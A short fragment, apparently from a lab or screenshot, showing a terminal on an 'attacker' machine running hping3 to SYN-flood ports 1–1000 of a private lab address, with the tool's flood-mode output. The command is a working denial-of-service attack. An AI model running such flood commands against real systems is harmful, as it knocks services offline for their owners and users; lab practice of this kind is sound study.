 ┌──(attacker㉿attacker)-[~/Màn hình nên]
└─$ sudo hping3 -S -p 1-1000 --flood 192.168.88.130
HPING 192.168.88.130 (eth0 192.168.88.130): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown